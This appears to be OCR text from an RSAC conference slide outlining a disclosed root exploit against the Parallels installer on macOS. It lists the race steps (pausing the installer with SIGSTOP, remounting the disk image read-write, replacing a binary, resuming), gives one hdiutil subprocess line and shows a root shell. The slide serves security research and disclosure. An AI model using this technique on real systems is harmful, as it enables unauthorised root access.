 #RSAC
(Prev.) 0Day Exploit
 
...gaining root via Parallel's Installer
Detect mount of
installer disk image
Pause installer app


(signal: SIGSTOP)
Remount disk image as r/w
Infect (replace) binary
Resume installer app


(signal: SIGCONT)
subprocess.run(["/usr/bin/hdiutil",
 
"attach", dmg, "-mountpoint", mountPoint, "-shadow"])
01


02


# whoami
 
root
woot, root!
